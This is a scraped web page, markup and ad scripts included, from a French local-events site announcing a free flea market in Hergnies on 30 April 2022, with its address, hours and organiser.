.elementor-element.elementor-element-d4df761{box-shadow:0px 0px 7px 1px rgba(71,71,71,0.4);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 15px 0px 15px;z-index:999;}.elementor-1676 .elementor-element.elementor-element-d4df761 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1676 .elementor-element.elementor-element-8857cee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1676 .elementor-element.elementor-element-8857cee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1676 .elementor-element.elementor-element-8857cee > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-1676 .elementor-element.elementor-element-109ff69 .ova_logo img.desk-logo{width:200px;height:60px;}.elementor-1676 .elementor-element.elementor-element-109ff69 .ova_logo img.mobile-logo{width:200px;height:60px;}.elementor-1676 .elementor-element.elementor-element-109ff69 .ova_logo img.logo-fixed{width:200px;height:60px;}.elementor-bc-flex-widget .elementor-1676 .elementor-element.elementor-element-a80f366.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1676 .elementor-element.elementor-element-a80f366.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1676 .elementor-element.elementor-element-a80f366.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1676 .elementor-element.elementor-element-a80f366 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed{width:auto;max-width:auto;align-self:center;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu{flex-direction:row;justify-content:center;align-items:center;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu > li > a{padding:25px 0px 25px 0px;color:#22213f;font-size:14px;text-transform:capitalize;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu > li > a:hover{color:#e86c60;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu > li.active>a{color:#e86c60;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav .dropdown-menu{min-width:11rem;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu li a{padding:10px 15px 10px 15px;font-size:14px;text-transform:capitalize;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu li > a:hover{color:#e86c60;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu li.active > a{color:#e86c60;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu{border-radius:0px 0px 0px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu li{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(204,204,204,0.28);}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu li:last-child{border-style:solid;border-width:0px 0px 0px 0px;border-color:#ffffff;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .dropdown button.dropdown-toggle{margin:6px 0px 0px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav li a{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(255,255,255,0.06);}.elementor-bc-flex-widget .elementor-1676 .elementor-element.elementor-element-35efe56.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1676 .elementor-element.elementor-element-35efe56.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1676 .elementor-element.elementor-element-35efe56.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}@media(min-width:768px){.elementor-1676 .elementor-element.elementor-element-8857cee{width:25.015%;}.elementor-1676 .elementor-element.elementor-element-a80f366{width:56.621%;}.elementor-1676 .elementor-element.elementor-element-35efe56{width:18.028%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1676 .elementor-element.elementor-element-8857cee{width:30%;}.elementor-1676 .elementor-element.elementor-element-a80f366{width:70%;}}@media(max-width:1024px){.elementor-1676 .elementor-element.elementor-element-d4df761{padding:15px 10px 15px 10px;}.elementor-1676 .elementor-element.elementor-element-8857cee > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-1676 .elementor-element.elementor-element-a80f366 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu > li > a{padding:10px 0px 10px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu{padding:0px 0px 0px 15px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu li a{padding:10px 0px 10px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav li a{border-width:0px 0px 1px 0px;}}@media(max-width:767px){.elementor-1676 .elementor-element.elementor-element-8857cee{width:40%;}.elementor-1676 .elementor-element.elementor-element-a80f366{width:60%;}.elementor-1676 .elementor-element.elementor-element-d40c3ed > .elementor-widget-container{margin:0px 15px 0px 0px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="1676" class="elementor elementor-1676">
<section class="elementor-section elementor-top-section elementor-element elementor-element-70ebb7b elementor-section-content-middle ovamenu_hide ovamenu_shrink ovamenu_shrink_mobile footer elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70ebb7b" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bf312d6 fix-flex-start-767" data-id="bf312d6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ffef2df elementor-widget__width-auto elementor-widget elementor-widget-el_menu_event_price" data-id="ffef2df" data-element_type="widget" data-widget_type="el_menu_event_price.default">
<div class="elementor-widget-container">
<div class="el-menu-event-price">
<span class="event_loop_price"></span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-f0d64d6 elementor-align-right elementor-widget__width-auto booking_event_button elementor-widget elementor-widget-button" data-id="f0d64d6" data-element_type="widget" data-widget_type="button.default">
<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-cart-plus"></i>			</span>
<span class="elementor-button-text">Booking Now</span>
</span>
</a>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-d4df761 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d4df761" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8857cee" data-id="8857cee" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-109ff69 elementor-widget elementor-widget-ova_logo" data-id="109ff69" data-element_type="widget" data-widget_type="ova_logo.default">
<div class="elementor-widget-container">
<a class="ova_logo" href="https://ici-on-vibre.fr/">
<img src="[data-uri]" alt="Ici on vibre" class="desk-logo d-none d-xl-block lazyload" data-src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" decoding="async" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" alt="Ici on vibre" class="desk-logo d-none d-xl-block" data-eio="l" /></noscript>
<img src="[data-uri]" alt="Ici on vibre" class="mobile-logo d-block d-xl-none lazyload" data-src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" decoding="async" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" alt="Ici on vibre" class="mobile-logo d-block d-xl-none" data-eio="l" /></noscript>
<img src="[data-uri]" alt="Ici on vibre" class="logo-fixed lazyload" data-src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" decoding="async" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" alt="Ici on vibre" class="logo-fixed" data-eio="l" /></noscript>
</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a80f366" data-id="a80f366" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d40c3ed elementor-view-primary-menu elementor-widget__width-auto elementor-widget elementor-widget-ova_menu" data-id="d40c3ed" data-element_type="widget" data-widget_type="ova_menu.default">
<div class="elementor-widget-container">
<div class="ova_menu_clasic">
<div class="ova_wrap_nav  NavBtn_right NavBtn_right_m">
<button class="ova_openNav" type="button" aria-label="open navigation">
<i class="fas fa-bars"></i>
</button>
<div class="ova_nav canvas_left canvas_bg_gray">
<a href="javascript:void(0)" class="ova_closeNav" role="button" aria-label="close navigation"><i class="fas fa-times"></i></a>
<ul id="menu-primary-menu" class="menu sub_menu_dir_right"><li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-90 dropdown"><a title="Accueil" href="https://ici-on-vibre.fr/">Accueil<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-35427" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-has-children menu-item-35427 dropdown"><a title="événements culturels" href="https://ici-on-vibre.fr/event_cat/evenements-culturels/">événements culturels<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-8568" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8568"><a title="Exposition" href="https://ici-on-vibre.fr/event_cat/exposition/">Exposition</a></li>
<li id="menu-item-8565" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8565"><a title="Créatif" href="https://ici-on-vibre.fr/event_cat/loisirs-creatifs/">Créatif</a></li>
<li id="menu-item-8575" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8575"><a title="Spectacle" href="https://ici-on-vibre.fr/event_cat/spectacle/">Spectacle</a></li>
<li id="menu-item-8578" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8578"><a title="Visite" href="https://ici-on-vibre.fr/event_cat/visite/">Visite</a></li>
<li id="menu-item-8563" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8563"><a title="Cinéma" href="https://ici-on-vibre.fr/event_cat/sortie-cinema/">Cinéma</a></li>
<li id="menu-item-8564" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8564"><a title="Conférences" href="https://ici-on-vibre.fr/event_cat/conferences/">Conférences</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8570"><a title="Lecture" href="https://ici-on-vibre.fr/event_cat/ateliers-lectures/">Lecture</a></li>
<li id="menu-item-8572" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8572"><a title="Musique" href="https://ici-on-vibre.fr/event_cat/musique/">Musique</a></li>
<li id="menu-item-39917" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-39917"><a title="Danse" href="https://ici-on-vibre.fr/event_cat/danse/">Danse</a></li>
<li id="menu-item-8577" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8577"><a title="Théâtre" href="https://ici-on-vibre.fr/event_cat/theatre/">Théâtre</a></li>
</ul>
</li>
<li id="menu-item-8573" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8573"><a title="Restaurant" href="https://ici-on-vibre.fr/event_cat/atelier-cuisine/">Restaurant</a></li>
<li id="menu-item-9255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9255 dropdown"><a title="Détente" href="#">Détente<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-8562" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat current-event-ancestor current-menu-parent current-event-parent menu-item-8562"><a title="Brocante" href="https://ici-on-vibre.fr/event_cat/brocante/">Brocante</a></li>
<li id="menu-item-8560" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8560"><a title="Balade" href="https://ici-on-vibre.fr/event_cat/balades/">Balade</a></li>
<li id="menu-item-8561" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8561"><a title="Bien-être" href="https://ici-on-vibre.fr/event_cat/bien-etre/">Bien-être</a></li>
<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat current-event-ancestor current-menu-parent current-event-parent menu-item-8571"><a title="Marché" href="https://ici-on-vibre.fr/event_cat/marche/">Marché</a></li>
</ul>
</li>
<li id="menu-item-8569" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat current-event-ancestor current-menu-parent current-event-parent menu-item-has-children menu-item-8569 dropdown"><a title="Pour la famille" href="https://ici-on-vibre.fr/event_cat/sortie-en-famille/">Pour la famille<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-8567" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat current-event-ancestor current-menu-parent current-event-parent menu-item-8567"><a title="Pour enfant" href="https://ici-on-vibre.fr/event_cat/activites-enfants/">Pour enfant</a></li>
</ul>
</li>
<li id="menu-item-21470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21470"><a title="Bons plans" href="https://ici-on-vibre.fr/evenements/bons-plans">Bons plans</a></li>
</ul>
</li>
<li id="menu-item-23576" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-23576"><a title="Blog" href="https://ici-on-vibre.fr/blog/">Blog</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-251 dropdown"><a title="Nos offres" href="#">Nos offres<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-35930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35930"><a title="Les encarts publicitaires" href="https://ici-on-vibre.fr/encarts-publicitaires/">Les encarts publicitaires</a></li>
<li id="menu-item-56040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56040"><a title="Les articles sponsorisés" href="https://ici-on-vibre.fr/les-articles-sponsorises/">Les articles sponsorisés</a></li>
<li id="menu-item-35940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35940"><a title="La plateforme collaborative" href="https://ici-on-vibre.fr/publications/">La plateforme collaborative</a></li>
<li id="menu-item-51011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51011"><a title="Optimiser fiche Google My Business" href="https://ici-on-vibre.fr/produit/optimisation-fiche-google-my-business/">Optimiser fiche Google My Business</a></li>
</ul>
</li>
<li id="menu-item-40007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40007"><a title="Publier un évènement" href="https://ici-on-vibre.fr/publier-un-evenement/">Publier un évènement</a></li>
</ul>				</div>
<div class="ova_closeCanvas ova_closeNav"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35efe56" data-id="35efe56" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3ce6554 elementor-widget elementor-widget-ova_menu_account" data-id="3ce6554" data-element_type="widget" data-widget_type="ova_menu_account.default">
<div class="elementor-widget-container">
<div class="ova-menu-acount">
<span class="login">
<a href="https://ici-on-vibre.fr/se-connecter/" href="https://ici-on-vibre.fr/se-connecter/" >
<i class="fa fa-user-o"></i>
Connexion						</a>
</span>
<span class="slash">|</span>
<span class="register">
<a href="https://ici-on-vibre.fr/inscription/" href="https://ici-on-vibre.fr/inscription/" >
Créer un compte						</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
<article id="event_23522 " class="event_single post-23522 event type-event status-publish has-post-thumbnail hentry event_cat-brocante event_cat-activites-enfants event_cat-sortie-gratuite event_cat-marche event_cat-sortie-en-famille event_loc-sortie-hergnies event_loc-sortie-nord">
<div class="event-banner">
<div class="single-banner lazyload" style="" data-back="https://ici-on-vibre.fr/wp-content/uploads/2022/04/vide-grenier-hergnies.jpg"></div>
</div>
<div class="wrap_event_top">
<div class="event_top">
<div class="event_info">
<div class="date-top">
<div class="date-start">
<div class="wp-date">
<div class="month">avril</div>
<div class="day-week">
<span class="day">30</span>
<span class="weekday">samedi</span>
</div>
</div>
</div>
</div>
<div class="content-top">
<h1 class="title-event-single second_font empty-ticket" >
Vide-grenier à Hergnies</h1>
<div class="event_date">
<i class="icon_clock_alt"></i>
<div class="wp-time-top">
sam 30 avril 2022 9h00 - 16h00<span class='timezone'></span>	</div>
</div>		<div class="event-address">
<i class="icon_pin_alt"></i>
<div class="wp-address">
<span class="el-address-general el-address no_venue">
Rue Pierre Joseph Lemer, 59199 Hergnies, France				</span>
</div>
</div>
</div>
</div>
<div class="act_gr">
<div class="act_share">
<div class="el_share_social">
<a href="javascript: void()">
<i class="social_share"></i>
Share	</a>
<ul class="share-social-icons clearfix">
<li><a class="share-ico ico-twitter" rel="nofollow" target="_blank" href="https://twitter.com/share?url=https://ici-on-vibre.fr/event/vide-grenier-hergnies-30-avril/">Twitter</a></li>
<li><a class="share-ico ico-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://ici-on-vibre.fr/event/vide-grenier-hergnies-30-avril/">Facebook</a></li>
<li><a class="share-ico ico-pinterest" rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https://ici-on-vibre.fr/event/vide-grenier-hergnies-30-avril/">Pinterest</a></li>
<li><a class="share-ico ico-pinterest" rel="nofollow" target="_blank" href="https://api.whatsapp.com/send?text=https://ici-on-vibre.fr/event/vide-grenier-hergnies-30-avril/">WhatsApp</a></li>
<li><a class="share-ico ico-mail" rel="nofollow" href="mailto:?body=https://ici-on-vibre.fr/event/vide-grenier-hergnies-30-avril/">Email</a></li>
</ul></div>
<div class="el_report">
<a href="#" class="el_report_link" data-myaccount_page="https://ici-on-vibre.fr/mon-compte/" data-id_event="23522">
<i class="icon_mail_alt"></i>
Report	</a>
<div class="el_wrap_form_report"></div>
</div>
<div class="el_calendar_export">
<a href="javascript: void()">
<i class="icon_calendar"></i>
Calendar	</a>
<div class="el_con_calendar_export">
<div class="add_cal">
<a href="https://addtocalendar.com/atc/google?utz=420&amp;uln=en-US&amp;vjs=1.5&amp;e[0][date_start]=04/30/22 09:00&amp;e[0][date_end]=04/30/22 16:00&amp;e[0][timezone]=Europe/Paris&amp;e[0][title]=Vide-grenier à Hergnies&amp;e[0][description]=Vide-grenier Hergnies , le 30 avril 2022 Vide-grenier à hergnies, organisée par Bien Vivre la Ruralité à Hergnies, qui se déroulera le 30 avril. 50 exposants sont attendus. Vide-grenier Hergnies , le 30 avril 2022 Tarif : entrée gratuite Lieu : Rue Pierre Joseph Lemer 59199 Hergnies Public : tous Organisateurs : Vivre la Ruralité à [&hellip;]&amp;e[0][location]=Rue Pierre Joseph Lemer, 59199 Hergnies, France&amp;e[0][organizer]=adreyona-birba&amp;e[0][email]=anthony.manarang@nowcfo.com" target="_blank" rel="nofollow">
<i class="icon_calendar"></i>
Add Calendar		</a>
</div>
<div class="export_ical">
<a href="https://addtocalendar.com/atc/ical?utz=420&amp;uln=en-US&amp;vjs=1.5&amp;e[0][date_start]=04/30/22 09:00&amp;e[0][date_end]=04/30/22 16:00&amp;e[0][timezone]=Europe/Paris&amp;e[0][title]=Vide-grenier à Hergnies&amp;e[0][description]=Vide-grenier Hergnies , le 30 avril 2022 Vide-grenier à hergnies, organisée par Bien Vivre la Ruralité à Hergnies, qui se déroulera le 30 avril. 50 exposants sont attendus. Vide-grenier Hergnies , le 30 avril 2022 Tarif : entrée gratuite Lieu : Rue Pierre Joseph Lemer 59199 Hergnies Public : tous Organisateurs : Vivre la Ruralité à [&hellip;]&amp;e[0][location]=Rue Pierre Joseph Lemer, 59199 Hergnies, France&amp;e[0][organizer]=adreyona-birba&amp;e[0][email]=anthony.manarang@nowcfo.com" target="_blank" rel="nofollow">
<i class="icon_download"></i>
Export iCal		</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="wrap_main_content">
<div class="main_content">
<div class="event-content">
<div class="event_desc event_section_white">
<h2 class="heading desc-event second_font">Description</h2>
<div class="wrap_content" data-height="580">
<h2><strong>Vide-grenier Hergnies , le 30 avril 2022<br />
</strong></h2>
<p>Vide-grenier à hergnies, organisée par Bien Vivre la Ruralité à Hergnies, qui se déroulera le 30 avril.</p>
<p>50 exposants sont attendus.</p><div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4954535604599918"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-4954535604599918"
data-ad-slot="2008542392"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<h2><strong>Vide-grenier <a href="https://www.hergnies.fr/" target="_blank" rel="nofollow noopener">Hergnies</a> , le 30 avril 2022</strong></h2>
<p><strong>Tarif : </strong><span class="vert">entrée gratuite</span></p>
<p><strong>Lieu : </strong>Rue Pierre Joseph Lemer 59199 Hergnies</p>
<p><strong>Public :</strong> tous <strong><br />
</strong></p><div class="galwx6966f60aba829" ><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4954535604599918"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-4954535604599918"
data-ad-slot="2008542392"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.galwx6966f60aba829 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.galwx6966f60aba829 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.galwx6966f60aba829 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.galwx6966f60aba829 {
display: block;
}
}
@media screen and (max-width: 767px) {
.galwx6966f60aba829 {
display: block;
}
}
</style>
<p><strong>Organisateurs :</strong> Vivre la Ruralité à Hergnies</p>
<div class="event-visitor-data">
<dl>
<dt><strong>Horaires visiteurs : </strong> 09h00 à 16h00</dt>
</dl>
<p><strong>Horaires exposants :</strong> 08h00 à 17h00</p>
<p><strong>Exposants : </strong>particuliers</p>
</div>
<p><strong>Inscriptions</strong> :  complète</p>
<p>D&rsquo;autres <a href="https://ici-on-vibre.fr/evenements/brocante/">brocantes à proximité</a> à consulter dans cette rubrique</p>
<div class='code-block code-block-11' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4954535604599918"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block"
data-ad-format="autorelaxed"
data-ad-client="ca-pub-4954535604599918"
data-ad-slot="2600417766"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 3 -->
<div class="el_show_more_desc">
<a href="#" class="btn_showmore"><i class="fas fa-angle-down"></i></a>
</div>
</div>
</div>
<div class="ticket-info event_section_white">
<h3 class="heading second_font">Ticket Information</h3>
<div class="item-info-ticket">
<div class="heading-ticket empty-desc" data-desc="true">
<div class="coupon_tool_tip">
<p class="title-ticket">Tickets</p>
</div>
<div class="wp-price-status">
<p class="price"></p>
<span class="stattus">
Online booking closed							</span>
</div>
</div>
</div>
</div>
<div class="ticket-calendar event_section_white" id="booking_event">
<h3 class="ticket-calendar second_font heading">
Event Calendar				</h3>
<div class="item-calendar-ticket">
<div class="date-time">
<p class="date">
<span class="day">samedi, </span>
30 avril 2022									</p>
<div class="time">
<span class="start-time">9h00</span>
<span class="separator">-</span>
<span class="start-time">16h00</span>
<span class="timezone">
&nbsp;										</span>
</div>
</div>
</div>
</div>
<div class="event_comments event_section_white">
<div class="content_comments">
<div id="comments" class="comments">
<div class="wrap_comment_form">
<div class="row">
<div class="col-md-12">
<div id="respond" class="comment-respond">
<span class="title-comment second_font">Partagez votre avis pour aider les autres dans leur choix <small><a rel="nofollow" id="cancel-comment-reply-link" href="/event/vide-grenier-hergnies-30-avril/#respond" style="display:none;">Annuler la réponse</a></small></span><form action="https://ici-on-vibre.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form">		<div class="wrap_rating">
<label for="rating" class="second_font">Rating</label>
<fieldset class="comments-rating">
<span class="rating-container">
<input type="radio" id="rating-5" name="rating" value="5" data-value="5"/>
<label class="star" for="rating-5" >5</label>
<input type="radio" id="rating-4" name="rating" value="4" data-value="4"/>
<label class="star" for="rating-4" >4</label>
<input type="radio" id="rating-3" name="rating" value="3" data-value="3"/>
<label class="star" for="rating-3" >3</label>
<input type="radio" id="rating-2" name="rating" value="2" data-value="2"/>
<label class="star" for="rating-2" >2</label>
<input type="radio" id="rating-1" name="rating" value="1" data-value="1"/>
<label class="star" for="rating-1" >1</label>
</span>
</fieldset>
</div>
<div class="name"><label class="label_field second_font">Nom</label><input type="text" name="author" value=""  aria-required=true class="form-control" placeholder="Veuillez indiquer votre nom" /></div>
<div class="email"><label class="label_field second_font">Votre email*</label><input type="text" name="email" value=""  aria-required=true class="form-control" placeholder="Veuillez indiquer votre email" /></div>
<div class="wrap_comment"><label class="label_field second_font">Votre commentaire</label><textarea autocomplete="new-password"  class="form-control" rows="4"  name="ff93907a19"  placeholder="  "></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Enregistrer votre nom, votre email pour la prochaine fois que vous commenterez.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Valider" /> <input type='hidden' name='comment_post_ID' value='23522' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div>
</div>
</div><!-- end commentform -->
</div><!-- end comments -->
</div></div>
</div><!-- end single-event-content -->
<div class="event-sidebar">
<div class="event-sidebar-content">
<div class="event_map_section event_section_white">
<h3 class="second_font heading map">
Map
<a class="btn text-center" href="https://maps.google.com?saddr=Current+Location&daddr=50.4824996,3.5190448" target="_blank" >
<i class="icon_cursor_alt"></i>Get Direction 
</a>
</h3>
<div id="event_map" class="event_map" data-lat="50.4824996" data-lng="3.5190448" data-address="Rue Pierre Joseph Lemer, 59199 Hergnies, France" data-zoom="17"></div>
</div>
<!-- Info -->
<div class="info_user event_section_white">
<div class="top">
<div class="user_image">
<img src="[data-uri]" alt="Adreyona Birba" data-src="https://secure.gravatar.com/avatar/2205b55364b486534159e035183c9cc4e6be5514d1b9521386497667b375c75b?s=96&d=mm&r=g" decoding="async" class="lazyload" /><noscript><img src="https://secure.gravatar.com/avatar/2205b55364b486534159e035183c9cc4e6be5514d1b9521386497667b375c75b?s=96&#038;d=mm&#038;r=g" alt="Adreyona Birba" data-eio="l" /></noscript>
</div>
<div class="author_name second_font">
<a class="name" href="https://ici-on-vibre.fr/author/adreyona-birba/ ">
Adreyona Birba				</a>
<div class="user_job second_font">
</div>
</div>
</div>
<!-- rating star -->
<div class="author_rating"><p class="count_star">3</p><p class="stars"><span class="icon_star"></span><span class="icon_star"></span><span class="icon_star_alt"></span><span class="icon_star_alt"></span><span class="icon_star_alt"></span></p></div>
<div class="contact">
<div class="phone">
<i class="icon_phone"></i>
<a href="tel:19859624691">+19859624691</a>
</div>
<div class="mail">
<i class="icon_mail"></i>
<a href="mailto:anthony.manarang@nowcfo.com">anthony.manarang@nowcfo.com</a>
</div>
</div>
<p class="description">
I got it to the dukhs Chechens consolidated their dead man			</p>
<a href="#" rel="nofollow" class="send_mess">
<i class="icon_mail_alt"></i>
Send Message			</a>
<form class="el-sendmail-author">
<input class="input-field" type="text" name="name_customer" value="" placeholder="Name" required />
<input class="input-field" type="text" name="email_customer" placeholder="Email" value="" required />
<input class="input-field" type="text" name="phone_customer" value="" placeholder="Phone" required />
<input class="input-field" type="text" name="subject_customer" placeholder="Subject" required />
<textarea class="input-field" name="content"  cols="30" rows="10" placeholder="Content"></textarea>
<button type="submit" data-id="23522" class="submit-sendmail" >
Send Mail				<div class="submit-load-more">
<div class="load-more">
<div class="lds-spinner"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div>
</div>
</div>
</button>
</form>
<div class="el-notify">
<p class="success">Send mail success</p>
<p class="error">Send mail failed</p>
